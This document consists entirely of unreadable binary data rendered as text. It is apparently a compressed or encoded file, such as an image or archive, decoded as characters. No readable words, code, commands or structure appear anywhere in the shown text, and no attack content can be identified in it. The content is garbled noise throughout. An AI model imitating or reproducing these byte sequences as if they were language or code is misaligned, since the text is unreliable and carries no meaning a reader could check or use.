&�{��2����e��������*��Zh�Z6�.�b�P�`N��$S����� �\H�ƀnS.s��7s����U��ΰ*�fLnb�r���D�")X��X�N�6�գ��:��\́b��;[��%<�S�r�=Y�c�=�3���|q��?�_��DgԬ�tL�c��T��` 6�c;�c?dCVdG�d cU���c B���IE���+�O�f�Ajثj�Q�f�k��¬�Q��f����,,ؠ8�n�
�"F��F��p�Gs�	 �Д�@�J���s<��d��@Z�@)�<�د�T���a� K��vR�!���'�m(��A�MM�-<�Ԭ�GJ�>�->2pllO��Gs�M@��+��,	�Q�zD+Cuђ^D~�"�.9�v��b`V�(��o��F1�;$d���1�D׊w:�������g�RuU�py�Uː{��z�dP�5Sbn�A�dXQ����@�@" ��6�th�� ��T���n@�wն�*���p����Wȵ\����s��5�����:ϵ\6����E��A��=�%^bq���;���>)�	a!aMla�1_��^$�Ӕ�?�O4�d����؈?��Av���4!\ aE��]�+4&���lL��g��k�#D9wD˦D?���p�,��,  v@�pC.& .�.�B�P�Paks2"��(�J�l��$G#R`��II�e�6%�V�$y�� a�*���\�	� �`��I�(��R��GM�t�4���c��� wh����-@�j��m~@�ڐD���t�IV�@���C>���!D��~����?�aAW��~�P@
�H�1U��������Ĝ1�T��)6A�R59�S{�W�E��DP�kW��TSX�1��9�@�
� ���~��.���T������>���*�&����骁������ξ8Q:��A1\&XZ�!�n��H�;]q�<؃Cx��=���@��z]�u]TةL�:q��fa���f����n�$}���9A����Z�=�8!5L�A)BE���������f�l��TOj�xC�a'�&k������8���l�A��A�ݦi��,X!r���.j��FM8��8��ky���Tg^ ��^ �@6:��4@�$CǤt�&A%f R`�^�B `m�v�9�`H�5!0VA��qg�=�2{�qGpz��N�+��2�:@��<���I��=U���Ǚ� ��D<�.��\��vS�\ ��H���&���G�ٝ������Hf1[�$����w[l�M:�蟲��c?l�Vm�5'@N �Z�
�{D	6<�\�(�.] ��`6����CzVи�'ц�D��k�ZZСX6Q�祦�<�F�Xq�����ڃ��=M^�ړ�\�?8�_�[ت�v����SV䶏����=�/�ł��n��g�O�fk�PZ�f�Xj�&��B����q��4s�ḭ�T"�&�8���jo`t.j��� �	d��%�2l@&���c<m �c�����E<a�C:!<���f`��E�of�B6�1����0� ��I�j��R���7�=��}�߽;H��[����M@V
様G����z"DB�g�-��-C`WC DXa�3�!.;�l*��p#0Kem�y@�`���3�+��x�wtG�峐�$3s�y���W��z�W P�Ċ��j����D�;�.J����X0}w�ߎ�G"�yZ^�`�a�|.�T��9�ɟ���|ʽ�g���i��\�;�z��|�i�� ��S�#!�3���_EI���_�:]��e��څ\zI�fؖ������N���>���K�d���#�W'�.eϱ��B�IgwVC��*��E4l�&��T',�,  ����B W�� �dM��m"#2���w�W��aH�?�� `R�E^��h$�oۡ}L`4N��{*}` �V�� @ q� p�LH 
�!A�0$A*��/P:���Q�H	J����9|t)�!̏�j��y�䆛:]�ڰ �O�DO�<zB������H��hTDAj$���
�+#C^KE��8lۺ}����t�m��$4@<@0������@sp�	0�Dx9��Y�@�x�F���x>b��J("r5�`��lٮY{���l��jצV��n����'������f�6
ښOxN�m��(-;���{��Tr�8ݚ5��r\�k.�������w���|v��`�z�@`�"� o�,H�r�,G�lV���:���!�	dS
���W�x�"q�"�p��o��a�2A�WXb	: J����#%�(#5���8�IN>	䏂�H�X""�p0"�(��N�b��A��if�j��&���	g|�p#�!40�'1�u� ~�	h��Jh�����i<�G�}�@��Q�r�i�@	��`)�l3�6͍�����j7tk7A�Jkj@�T+����9!���9hЇ���F ���k��@ͯ�J�M�n�-�~���w�!�J��IX䠆>�Y�[>���?��B>�W[��3'8 xҎ1������CUx�Bu7��M�D�H�qE�$y�H"�J4�גKL��QU�>TI4ߔ�Q
x��Mu��fG`�VM�VH0��Wd�5�!? 5X���5�u���{p�&̃��v�"�XL^��ev_VGyr�R�*
l�^frp�AIA}�����l�Ih� "e��5���"q�w�r�i�\�PBAl��C�y7�xM��^L&^��y6F<���{����;X+ ��� R�`�JXa�fH�5���$Ҹe�2����6ވ#�T6�d��r�^��d��󈾓?���U��B��+�hLDS��@�	N> ǜ�4p�@a{�D�.��j0���G
"�������lS�	 ����F�QyU�n�*^�*V��U�L��Y�J �XЯH8� YqP+��oP#հnnàh�����Fo��\�RB����<p->���޳��� {8b��� ͈�x��WT	BB�c�*i@b���l)A���d)/�I�d63���f9�	�d�ɘ0eP(ZlW�@�iP��Ԩf5����p�/��|̫� �<�t�;��`N����hrx��(�����oE�F8�i�49�7`�9ָ�q��M
 ���@� =�I�����=y��ρ.t�ц�ӄ�$�u��N��C��E �L�J��F�i�> ^�W��(yJ�I����&z���!eOH$*�LԽ�F%�ߎ��G��c_�����o�4��("!��JU�?��Q��?!�IEQ���~@d%�X״�7�>�M 03l�Pfh�2H`���u�|��_�J��@�s���G��kN����b���Ƨ@�J�P3�8�1��^C��������U���$��jb&X!��@�7��m��
�q�L ��ʸ�ؠp����˷��lG � ��yx�0� �[��ŠѴ�$�*P��F��H��V���� �������M�bWŔ�d�~c�7��oO�]Ҭ��L�+Y#�-PK�D,�����R0x  ���
���+F�ᓤ�͚v�[0��m-�NOyp,���,V��F�؉��
 5PD��H|#�)�>���,��6 �Y�nu�a]�Ð18e�	�hc\�lt��qv�g����`���F�y� �lX:��P/�.S9:d$��t{7ͩ�hT����IG�#�
U�"�]�S��?QLiJ:R��z�j�]A:������LbJ`Y����)��HA
�a�O���5��+��v����}�F�`ۍ���p���x'��f���0�c)�dߒV���� �������gk8!V�V��<m�}3+���p8�zuD��Xih��@s$gyW
g�E��\e<Wr��F�%>v˜��w� ��wE�a� 8�3V�h��AP�E��q��&3��Mҳ�旿�T�IM,�_��'1�QʗȄo�d�Sڬ�EVf"b	˅1��[�2-�p;R�DR��>p�=�0	@ .�A &0v�f6#2/H~�S�F�`���XvP(P�ld#ɶm7�Ak8���Bp	
\B ���;�,g�����j���MS�w����n#����x������p�<�@@|�3�x� ��fBU<4K]�F'�ѐ���&�=�覨Q���$O;IDA��h&"SHbj��j�k���?We	%�#(�^�k_a�le�V&�f!� �vl��/����lfp�@*01(�38f`�7hE��;ȃ<�?�\��}������B���@o�8߀�CU�ހ��fC� p��N�c��8G+�ZB4D�[BWqM�
����<�� �wE�\"F�UrJ�.6�� ]wa�u�����1��e0�x��GP� s�s�Pt��H�A#C#DcH_Gqu UGu�J4S\g�3��
E�J��`~���Pi�J�!��4�05�����n�ʲ��w�G  x�<0�x��fau0��7!y@S�`�C?f�4d�*�!IV9��"�#��>]pr��3O ] ��$� Rt�1P�x�qHEQɧ|7�
+���|H�x�����s�V�W�g���R<"R� 
rrU��ab.�hȡ~�'���#�6i<5i��dA�I �he�k�~fr�T	�a "G�Th�$<e%c�?V�UC�>\B ��`E&��f��ÖV� y����}� �`A��� @��)�8x�=Ș:���,�*�l����B��P�%�� *� �C�5C�C~\x�]+�+�qp
G_w���*E�+|w
�bq��;����[ؐ-]�E|.�UrX`6�3��n�@r�@>� ��	�0�/p]�D/�P0z�
�8C�EWt���37Ke��tYQIb��u��u�h����h���.Ӌ
���aMG���vRsKS�5��5��!�w�a~q//`
��+�xK�2"P���43#�S47���y�X8AA�;�8�I�C��z�श��Pj?Y?	��� @B�a*$�
�3Nc�mffʗy2
�PL�
�F&	(�Vs:�@'� ;��.	�r�}#hx(~�'�UzH�!�c&#C�iVK�jM�� @�0�VY&C驟J�\�?(2>di�:�#\uiy%lY��@q���Q�`�fe&�j�@l�0.��@�+ WF8W*$`�)�` 0 �(E`��ك���:�	V�n�(0o�Yo�Q�9�$A������	p[�C]����$�w��+� ,�D���r[Otő�V��� ��-�)F�ir9�\_0	 �/�0ڹ/����0����Ѵ
X1tMP��(��KW2$q����G 
34���t7�5�u�0!�3��4M�45a�K�(&�wd�K�q'yA]��    ��+�����p�R" 76�a�M8:2s
vc���z�"#N�*' ��N�B=�`��� Rग������P���+�� 	��p_
�mƺb:�qy�����1<�q�t ��z�g�4��G��3!��~/S�Q�=C@��i�c> 9T���(�hC���꽠���F�D�T#�~c���z��%)�T�mB��ځle��P&�Jl3��C-������Yp���:vp$PV�	$��U��;ȭ�i�����Ph�UJ��p:�%��1�1�Z(���]8�����H��Z+ݐ Et!p�0,(���[���ƙ���������a#�x����w�r�� + ��	�G����7`;�qH���c����hI'� �9e��K{_03�4�B4X7�;s��
7'pD��`�2Q;;�X	uH��4[�v]K?05S�ab��l���m{����+@r++��	�����2�S�K10�����c8�k��Ҹ:�AY��?���٬͠+��X�� '0��:	U|��̭d��ѷ
�H��s��˧����}`o6�q���kSX�F�#�K�N�iO)�������e ��Tٕ`9#�K"�jT僩�'@_�b2���ҿ�����!�� �4� �@k���Y��*�* {�5�f�0 ���!|Af�>pp=��'A)��Ւ���p��J�YH~&������çG+��"?|���+�"q(���D�Vv��QU,��E�X`��U)���0aC't�/��w��0�0+�y�G0��	��	��
/���d����2���ȳw�K�B`�3�UIBK�j����)\" ��_ёE��L���#�\��Jt��n!y>�lk)xy�����`��2��M��@�2B�{�
?��#N����Ѕ�+�,p�|������^���o���� ��P�A�k�P�#G���1c�Q[0X���F_�;}���1��C��J����M=��hҼϻ�cI%�f�}���V���	P�F�hD��I��(@�:�i!=��#�>E�!`�kh=fҫdſ/M=Ķd��6�s����$�a.hf 	M��O�N`1�Ӊ0}]$�I"q��ՔT&�`e�RáEE��C���D&קqª�D* :]�[,��Ĭ�h�d+T+\�M�rX,�%� 
G�1���2ّ� �]0 �0������� ^� 0�S�V{X��ڴ���<{´	u@��3��3F��;SN6+���28Aܝ����!�a�D��K�L5fad�	�m݌0��<˄W˶|r��	$�2�;20q�::�^03�=7!sߤ����*��*�`d:��7�9B��[�/��	���`E��l*a5��@X��[0���'��/$�;.�)^<:�<7D���!�����~/#�fU� T������(䟪�m���K.s��G�hk��ᣔ��?c�>�3k�&�+V\^&`��跓�@l*�\���@-��(�X�EP�����@�N�� Ո���ՁI����� Հ����Nh8<�嚬z��p�r�g��B���+HԆ���	E���N���i��dw�r1� �ّM�/���5	Pj�	�0���`�� ��_M�Ju@2����"� !��Jذ�aA��}[�PA/6tH�1�	�=~<��UC�,�P�F�D(�@��P�xY�G���$B�H��0e��2?���
��TFdȔ�U�V�]�j�)L�=���Iy\�@k¸j֮u3�)c�"l��JM��tP0�&9<ǌ�"���n�Q��.fj�<}ͮ5җ9c�'���RF�r}挔ٮ�1p w�9msaE<x�u�7An�r�M�cL��0" 	bɪUƣ�2��;�a͟O�G���zܿ�w��|�&OV`�3�k���'-@�&��I��l>P�D��+D�BA"��5�
�q0�rd0�0�DqVd��2^lqEc'E?���!v�G~��w�P(�HQ"1�H��ѡ�$Qk>P�K/���K1��j�A3M�@�j 7߄3�7��`;�S+��+nnѡ�"��PC=�	Eo1FNG��j��&��/K/�4S�$�&oܨ�Qá@T
�A5�j�-�k�&�nf��sHj�V�\wU��Y�#��B8�4���4҈��f3� N�A�
�Ŷ&���m� W� �\,����/<�g�>�j�n�7���!�����<�ć}}��OjP� ��������f�� ���b$��&9��b'�:h���U�o`�b�!�Vr$�d�5��6�ȥK��0�p�ɺ&���8��@&2���)��r�C���w��*,�Ǭ�n  ��z���:��X��5#�6��%��g�i�'9tC��&[��ӨIU�tB��@�8���\���*�wP�́	v;g7!����+���[���#��t*]�:V!.�:�8 ����� X����==�o>�_ �<s����!m�0E�vB	1�0�;���A,'�l<1�g���[|�~��ˑАz��(P��h�D QtA��%tT� �Ur��0�Ƀ^�5��p�)M!�Yτ��6=�Q� �����1�� ��g�P�J���3�PN���ܔ�X)K�,S#sb	��Qy*�p�x*U��3�	M�hU+^�W+�~@�P ;8V��ņge"��+X1�l]�[���U.s�+j(�r��x�#_��A
��/�`_ek �2�	�+��� lh�An�
(-�;B.v�1�D0����R�I�!9�v�\��)�+|�˄ @f+9��(�vM@FP�r�8�jL��S�b���b�9�y��4�^0  ��`�:C���� QHI샒�� M2����#�l�2�Q\5��{0�{����Z�?���c V��݌C�8�P�C�`
g8�|�+c���.:���Bkg;��80A~W�'�3ް��aѧ>&iH~\����g@�X���X1�}�`�Ʒ�H<I�Ї2��/1���\$#������
�GW(ґȤ=0�C�+:�`%*i�K�l�F�Ua�%4a?@2�Èr�7T �*��8��p�F�Vf"��(E� ��S�(�D&b�
�-�-�(�`CT�ڢ�P��eV���o�23�J!�l��#,bM�X}P���LL������5.B2_�Aj�II���JA
�������od�	Ԡ�p "j0�8�" ِ�$��,�B��Q�r�:�2���`l�P'�,�*��~���!���}��Ldf�W<�.3Iґ�5q���	O�Mm.�iV�JԜ�dq2��Fj�p�sl/�<! ���S.ڨ�5de2Sw�A�T U���#��M&��n���鐨������=� �1�A���@�60�E���FJm�M�nu�+Q��:�ar� V1�%�	0�8 ^�^Q����`J�un@���b$P�~LB�:�Do�*��
�]!CeE�"����%b���:��HFq�k�n�W�
��嶄�@�@Ct��,�W����V� :t%-����%�܁�+"7�5�G�&���M� �hx\@R�'�c�f�-i�(N�����n{��K��/?�����Y�{cg>��1�1W)#Dfv]�
��f�e� �w��rV�қ^A��\��A��P��+_���$��/O(�1� �d��tb��6J����@8l�	P�AP����1(`��Q'�f��/r��t�	ih��(U/`$g�1�銓l�gzۛa C� ��fS���M�����TR��wA��&x1���m��؆7���l���zI�- ��/p�圁m�̤C�㠋���8]r��O~�- w@�7�stoN��E��uw�PU��(�!�Uۉ�Љ�(�� ����hX#*YC��5�j��_�����b�*A�+��r6Ap�'���lK���pßp���2uH��s;7I�ts�H` 1&����*q,	uؠ�r��;�(�B)Ԣ��,�қ��	��-�e ���wɂF��3��-'"�z��r�����(�'����߲��[�T�".Z.�1��*�����3#42#�>�@��r:�k��nY/BR�Kqȃ�����*�0�k�A��N(��N��p Eӆm�x�a@�(k�w@P�{=�	�����������c&��U <�������\�{&b��HG�Ȕ[�ڡ�{%쨊�S�������4��B�`�0�^��	�4
�u��[q���^Q3j �5�.7{��1^���Q�CL��Ȟ��"j� l@��r
p?�S�	X������?9��\�D��"U���i��Q�թ�5/p�x�>�5YK�����p��<ͫH����!�)�f�7����B��A��+��n�����+�����#,&��"��	��{S�}��-iB����)|�*�B�;�h�"�耆�-��� e���w9�ڸ�ӁْC��("�J�ޚ>����-(�l�k��TAD�ɏYQDs�n����K�_Q:cA�>�Dg� l��O�p�QD�7h��x�T�np$��/Ox��х� %@$5��)�O)��,�m؆`F(�d9u8�l���"�V"�#X������"J����� �%���xsT3c��[v�1���#j�U{�zd)|$S�
�y&'���фp$x����\����m`����0{��{>�*N`����������d���>����B� �u@Il(�1-D�{��q x��y��� S���	�㰿`
5U�	��T��(�U �@�xʭ�5p0��J^sT�(�P���!����1Ɇ�	! uSAP��y�K�D�T��� ¬7ҫu����7�Bs3LY�h�ń,l�8w0VR��1�B�! ������ϴ8�8�87|!9Ei�[�C�M�Д>DW�|9���庹ߴ3�P3E���|�FDN���J�`!�cA��j�<�N�Np�N��N5��C�����|0�T��P�? �
@5���u@�/(.	��O3��j� ���>�Bkp��P��#���x�jT)6��Y�b�:� �֫��"��T͏�Ա_
ћ��5A�����	E� ��E�� �m2F0'lm$�',{� @�;�@�-$}��܀��P5�H`��_�������B�-?��RT�� S�$S25S�t r 5���7��	�
ݦ@�?���>}%d�S T8����O�J� �̵{ ��}*�r�o���z�K��)�N]7PMK���	7���S�^�"� � ��a %)��\��)��7� _e_�71���$�*<�2��e�.4���B�2���P���=ɡ}��[�m�8�V'��q���.fUW�l�k��ڳC�a�W	�1z1[��Y�D�ꕠ���b#�Xe�40XN�Np��;��s�NuậP���*CO(T�P��ZPO���ue{,���4Ӆ��a�lp�E��c�1x	�h=<��5-ܥ�lX�����㋀^�]3�-����>,!�H��u�� ۨ������(C�l�P�k[�����3�Q��{�=?j�H��9�`W��<[���3U)���բ,�4F��8��\�����SL���=�)���T�pF���v��Y��p�ŵ��]�1��pĩ����ԭJ^�*�J�f�	�����<U�UU�+�j� z��%Y�g�#ؐO�UX6|�_�J�ɂ��_��e�[V�0���Vj�B`ϴ�3ܚP�@��C���6��+�(x�@�	�˼���~��X V��C�M�p���.��2c��.3�*6ꮦs:���O�a�m/�N7�F�Qzq$�O@aHb$�tu��(�up�����<��a����o(s�P ��)�]��\9-\�Z����(h�����c��?�@	�8QMQU��E>2��$���q2I�=V�V�
�/�������	�O�[����S9�P���a�j�݋��pe��e<+�Yn\T��0�3�����D� a�\7m�����T�����,L�:xՑf�д:��f�]>�w�@��@p�^�r�T�B�ʲ�b���\^��T�
�j�^�r����
�V�A�! LY��	!�q�`�h��?�+i�&�T"��-�ȔL��km�_gEW�=9cP�`Ӻ�w��~�`H�^�~����ch��,���qՔ�.,��˄9��l��ޝ{�_��Y!3�kj�\��ڮ6
��� ?b�������;,��/���}�/O�X��Q�K؅0��vB~�PQ��,��p� ���l@�x%���J5�)�z��p"�p	8ċ��	�@!��P������Hu&�5ds��-uC��!
�h�380�$c�qz
'����Ѱ~�#�y�۶�^L��"�M�rPj�ހ?x1He��(�q�<s�Rv�͈�Y��C���"�f� ��	�T�bvF�9x�(���&�!
��)�P��v��Z��z�w*�a�\��޵u�������Q�G��e�R�g��/��p
�g�d�L $�+��!�#pG���o�_��2pl�,a��>�W4����r���G�����6`>Q�%7��w{�^���֊i�T�@�r��L�if��-WW�3�NZ9s�,�6g��6	v�D��:�s��a�+$�&YE
�!>�kIa�C߅�g����Gߠ���& �/� kX0qD�2�
�@Q���Z����D��#���SN�[���<e�_vd�G��Y���	׋�h��fv}�l
'[C �֎�J��X������oG>q/�#�fR�UI���n`:j��u�`��6@�(�Æ���aHa㸎?�۸1�j�N��Q˖^N`�bŌ	0"��9&N�r�@Q th��"�Q��NN�0`�Z����:<�`��d�V�<�@関ݻy���M�v������+W.��u�Ż��7�L�A���a��x��k	�%�,9���ʡC�b3C�q peȐ�(8lS�����ĕy-n�ٶa�έ{���	zG���!�ѝ�'=䊨.Ώ@w$=��+�Kw��!�ƋQ���5��λ#I�����[2x�o>�"��WP�����ǉ#<0��\��!k1B/@!���r�^x��4b�3Q8��p����Ձ�+�(B�.����3�X���A��\�M`?^�WBC��BG"���K2�t�9�ĵ+T [r�e�w�	�c����9�`C9��>��<1�`�b�A����2�.���'m��#��㍢�hè{�0��0�q@6�,��9�@��VH4AG���P
��VM5�r����qDAԡbEE��_��䅗B��	'l�
�-��-*�cP9��S7A2�����k��K��ȹ?�����7��� L. �3���6�T�X6ٔ�p7�@l���W_��FP*DED�E]�G ���(j5�T��H�1Ps|2�PCr��OM��"� �PD+�SP0�aU�Ba��O��DVZq*OL����d�U�Zm��9s�e�]y9� _Q���`�]S�I�*Xޓ��e�i�Yq�X#i�m��߾�V����m�C��o����r�%GsGH'��	bIu�s����y�I��~wb'��{��L��G~�ݧ_��h����`� �=B0N�_?�d!6�v؈�!�X<�)��"�����磏#"l�M6	�?,��Sq��߿k�	=YW:q�@Z��d@2)�LfJ��j�7�)�3���T�!O|��.��'AJ��:�`��x��B�	�04`#=���N QY-G@��e����=k
ttb!��I��˒��a�X
ɋ��,�ADZ�ZQ��/�q`�V�q�&D#]� ��p��]�����w|����W ��l`@�ӣ�9�/K�ۄŎk�CHG�X�z� �d(�$�
�L%.���G�:ԉW~6�R)�YE��n0�L��*n�ԡ���JV��5`F 
'�?�r�:��pA[\�v*�͉�LaP�C��2	X]e.��%�3W��68`	�&q~+�lC����6��'p.7��xfs���,х�!�0������pgaߴ��b;���u�G�X2m�f��|�F#�e{*U������%�V���!��v�4Ӣ���#�J����/|�c�R�'��9�F�ؐ�򾷽o~��W�����O � G�4@~ɀw@`h5�@�|S�P�^0	I� %6�A�P��-a	�P��n#�%�F8x`�a@�1����o<l������YRY+���!6�*B���$ j�*�|�k��b�I�ճ�U�-��>�#qɈ�36�\�2�rյ.F��q� zZ/p����@0@
2>�"�acYD"�H�$f�R��v�H��F:b�Ɏ����`�6�2
�$&2�A&� ���+�����"!�
BXJ��4^�R�U&���5�0
pAZ���P���T[���^aq���aL6�)�ǜ@����	Z��8�S�pZ���Un
�)CmtsO}��o����r�IPQ 4t
=��t�w�EI�bw�k��=+�h�^BJR��5ZQJ��Җ>�ʻ���e�yOz������yD�㆝U���$5�E���h4����"�R"����(2�I��H��<+ZӺV�*MjP�:��z�5S*���=�UO�6m�P(J�=,b��j�  �� 6ȋ��^V�I��#P*SY�h���q�(D/l@ y-�l�+j�����n�u��bѷ�z���Z{�Uuh­@u.@�˹�b���~�����W
^��<`���t� �(7Į��Ao6pY�H ��氌$�Q�d���&�����df��	"f� ���l�OJ�"Y"x��.g��mQ:���Պ���+h��x�i�͚�`�|�%7���;��y[c�'.����8���+�1�d��Oɕ�G�\d����3���i�,wa�x������G$w{YJ¡sݹ��6���`��Թ�"³����#�&
	�n�F|HDDU}��
\J�Ҙ�4�dD���l�ӳ��BL�|Q�﫾 V���	�X@�[����`3X�}���!��O��iS� ��̞	�Q7� qp�7�s�k/D@�*@G��P��V�4ؑDK���l 5���mF�ɛ�ԛ��@�+�BiR�]�pm�N4��J�Ks1�9�5�t݅� �����q� �����F�%L�����\�I�%uË���-IB I��H��8�ע(�{��6|�m9t��Y�T�RN�PE����
S���S��y�\Eյ W������@ץ �]ڰX�-��]c$c<�e�Mܝ�i�؃X�a��?�Sl����FHF?Y�P��1��i����;킗��9��DA"慒H���J��G������I1���?�����<��\���	Ğ���LM���U���:*���	��l�&D�%A�l��8�>6���cE���h� ]�����[�A0@;ĉ������[EfЬ�`�:�Ʋ����)��Ł����5�����t`E��
P���t�zi���0��@�a��ů�%���H�oU�P$ =����q!��@��5�nA;���y�W�EXrZ�e����҂��â��a5��V�:a�T���4�E	6ѯ0��a�\:��&u��%�{|R:��	@��%���T1�E��JB�e�R/M��H�0!�������@ؚ?�%4�!��5)�"�X�6��̘b��w�"���e`�i�;��qĝ(�"):ٓ�������F�Uh��,ZUޢ#,�;Q�/Z�b`�I�CJ�ƀ�y3N @�@~:@ ��Y�Ic��A����`�
�C?����B�u�(ڈ�#���%;&՜��S1U���_�c�,R��#�x�t�%��8@Az�Z!dB�� �Cz�e	^����E��%ʠ|䒢�4�H��F�d6�\ez�a����L�H�u�C��nD�d��)l�_�ۚ>KR�#���p��TF�TF@�Ƞs�KV���� ,�>�àj�j�� ���@�#�3&���A\��:�$��N�l�I�%���C����h��AP�b��}u���Wb�\:ěB�֬��M���<C �	0� ��e�
T�6MjZ�aW��.%�ׄeOAn�]"%o�U`�M1b��'9��-gg,�<���v��޹�m�䨃l�l<����n����Xw���b�E�-����yr Ĥ�z�'Jl�9X�{��~��~���b�����Mc�5��A�] 7`�2�B/�c����-���e��mh�zh����(��G�����5	��J�QR���t�]�Zd[-Ь��� 7�hX�D�Ր
��bd�}A���,����@�$J���:���u�J*@L%tح�" T�lMzig�����D5��O��ۚ�&]���z�L��F�!��@�����˻�i�0�0���n��閮	@�� ��l����%]����!��&���(f&�@!#D\,��G�<�C��D~I�$�G�]�(�O�ŧ���6�	��S����±"�.���1��U( @@m��!��%�fpgځ�$f�8�X9e&���C:$�&��f���N��F��FvN�Eνҫ+�pd�r,r4�g���Š= ��}�5��mp�$��K��
�A�D~��o�Mڲ��h�)�0ϼ 8����,4���b���,�zhҍ���;�l/Ոv�>n�&��2�$��-A�(�0���B~A6LB�MB�P�a	���Z�v-�����*2��@@4@ �.y)F�� �֭��
����Ǒ �(���i��i�(.����.�`�Yf�\ C��� �ry.��	4@07 +3)�1��1��03)��	� 
yä��n*�^s��¤䧢��)	m�a�����G8�{�j��8PC�L�}Po���N�ʮR��(Dgj֫|�P�3S��� ���V�>k2!@|�����P�n*�k���o�1��p��-�%�� p@]D���&D��Lg��S��+������XtA� Ay�����
��zB"l��z����9�0��T��}�g ���E�7'4B����bH�Aʪ�,H����X��i�?� ͆��)%�R��,���u�D�1��&����(-I� �@����%�B��X�$4�$�(A��^��hr�~��N����"�P��� -p��YV`d�f��i�me�L��hV�V�̑�J��)%*��n�jR
��1�=��
vC&� � tm��!�ꚷ�2�	 @5�%�ns|��F�d8X���M�*�ԖA.�s�:L|a�	�����a=��f.����7����z�i&4O,4C��ա�*�Bx%E�M�&F�E۸MBl�������I�ۙtܙ�l; p	0���k�kC0)���F=ٴ�x�@u��(D�#����00����� \���F�T_�TS�~r-`5�4�u�q��y5X'�N��!D�C�,�9ޠ?<��µ�ʵ�8X�εV�;���𵊐`4ƈ=8Wmb+vQ@.D5@6�6-e�1�x�v��DR�E�� C���P��6k����$�v��$��a�H� ��dt��mQ��8�q�~���A�ʄ�H��)�V�e+�t�g�D������Ķ��yw&�#��!�r�-#�B��{����� !U��b�|���S�5��7�����D����sH8;'�H��c��<#x�@���&� լ�!boP�Rh�	�Հ��q�jY��9�@بšj=���8������_t���]$���+ 㸎�8;�C�V��K�+�N�L�S���Op+��+��&B�rH9��J�pgL�Q��ė 6,6�8�l ���SC�L�y�p���K��S��r�
��(�L�� �u�q�$H�1�Zp��l��2�.��NK��M�����`WR�{̲�����/@	ı����Tv�}@�	x��hk� ����j��C�,�$ �l� �my�"�dX����!;T�\���FPI\D�6���F{�[{ '�$j�zU�/�р;@Q0� (^`$T('� AhD��
�C�~�!���a�9�dI�"}�ȳ��6o��T[W�Z8�7q�{��gϗ7}�g-�9	\� aÆO|�&�*5�V�a��.�������,�mg�MP��6
H!�`]/r��e��M�v�*ܦ���!q�x�t1�����0"��	ϟ?7-�H�:uCA�"_����=
1��=r�o#Ѝ�ԧ�
W�v�*6��[Sn-9��	|�^�z9�Qp�΁�y�إ���&�ԥCW'�}{����/S�������׿��a8��!p�+��#��K����?衇����+��&�� @
G�����24NC
Ț ���Q�p`�~p��x����ǉ!�,�HNT(b 3.� ��2H;f��+����$�B�/��n�"n�Ls� �O8���� �9����9y���={�S�<��̯��L(2ȯ����G�Z�M u�7�́�M9���OAU�Q���TlPC�/�q� &�C�LM"�=p�UW[sMUUUQMUTs(��Pu@�V�$xp�/v�i�l�0��$��$4��1�k.u���������!��	�:��qV􊸫��m�K�����P������K�:�x���梎4��#C����A����q��m�����rrC�i�y��p����Aҧ����}�,���
k���2����f�t�@2��*����)��b�*rk�.��l�1�P�~���8�n$F�1��aHA����p|_���q�m�ޠ�8��&���3��^Κ�>�f:�ˎ;��ƞ�q �C���['��ٳ���������O� 	,��!,! �.H%)�&���1�f��>��)�w$�AQ�|Y�F�e�q�s�q�RM5�,�3ĸ�1��#�,��r�A��ä�7��3R� 50<�IN����A��O~���r(ja]���U)IU
R ��8թP��~ U�� ,U�U<0b5��
W���Q�+T��XM,ְ���!+�F	J@�j�,[�2�	`�qi&/u9���`]ñ
9�5��4�,��W��C��_��+�t�aY������a08�C���H����G0�V���#I���G�`e��	�b&���g=!�K�q��(��R`��m_�F㊆��4:��,PS������)X�Z_����li\ &��D�m0���6��f3u�[h�7n�`  ��x������	�i�s,�6��c�29�e�8�Ær���z:^9б휮;�p;��o8�@:dk��=�k�Iqw��x-��>��+�xJ���<	D��%��dC{RH$��u���[QY\�>�o;@C����}rʠ�x�Fد*��a.TIKt�,ΊV���l�`X�䏀U
N��`�.�'?�~}�	�0De�a�\��4�k+\&݄�G-�1�C���T9������ V���y��#��V�Z"��	'>�X% ܳ�����&�`N���	�A��!�\�r�h6��Յ5� ��Ø�����S7����� ��

��iK�"+GB�	�i%=��Kr�#�1��H4@e�t*m�J��cA�6�2k�C.sY�t)�������
0�ƴ�<m-�����
��P~��T��V�P��O�B6; ������|[7u��u朞�[}O�M(H y�瓡�'�s6�#�� '�n��W1�A�ù0+'x��E)�	�g�p�&8 �r�'#u�:�|R�ʇ>�p����D�@4-�%D��#8�
Jـ�z:��@C�*=��=)�B��7�@��OC-��9s��  Y� W�QA	��N��X���ke��VaPs�k�Zk'i��j�����Q�������0QZs��2#I$��/���R$��n�^�R��gA�)%������ԁ �!3��k�(�"�VX6HBi��	SuB��EV�J�RPq����7wsD��\:0�H��2c������<.mj5�kLǲi᥀�W46�*}�n
7�^
���Y�!r�H�Hp�#5�ɏ�¿UI; @J��2f:Y��]�4��-ޠ�9D�3Gg8��eW�L3-ja���aG�^C�W ����]��*\�1�u�0$n
���� g�1D��4�#�����:�@O)�� �����4�lY0]��q������s����Jg:�^�۸G:�q�����]Hzg�.>��t��|�	:�"��	A�S�F�w�f�@]W�ܱ=�-� �D�T�E �Є$�꬞��S��  p �t�~��(nA$Ap���J���� 50 !h���ڬ팬�ZmKk�4C� �# 2"�k E-�Qd�R���b(�<e�H��LkU���a ���Mr(�d+Ul��nk�n
���r� <`�,N�fɸ��C�a��"@�x�2�e�0+�T-m&����J�����,�|8���H ���Ћ�&Q���i!�	 �4��K�~@`�,�/q$>| �ΔP��b���������N�o����r�&iĢi�I- ���A �a�)jPr
�ACo]�����`\ ë$� �B�tL�Ȍ,�N�$�VK��̞���,�����R$��^�^�*j�>�:.j:b�t��l��+�ar�������!��C���?�o�F�:��xM$��b�`�6�O�4d�*�4M
D<`&$�~�+�B��b�`����H�a7� �gK��P�M�J�������� ;pݖI�FPG0OZ��!"��i�!H��� �iӭ�(�1�<ųdh�譴tEU0�J�����j�TvE�hk	�nT���a�l�&A���1�%�pQ��K3�1C|�� �0N� m"@a@��v���|��Vd6�7 �_�(���m
B/1,�����!Q#�#b�p�3:�:�!T�03qf��A����&��P��¡(x�� #*���1�Oi����,���������&�����z
���VSa*(OB1Ҧ@)��Щ3�!�qm"�f�H�8�CI�CAD �Ѽ.�����(�Q�6��!��s�/:�nT�(�N�� >�`��C��v2I��=���#� ���#��#��t2�@l�#�Am�#E�*$7�B�o��@�@��0$&��>�H��A f��� �� p�D)%p��)�*��O9P��r)N@
+P�8H�>Q���@�M�$�,���",�fk��np-iP�$���D	�.���D�kE�Ve
�a^���j L��/��n�Yn1��l�b ������~B3#J�.�(14�DHsG�m#�F��|tQY���	���-�Ls�3M��~S2
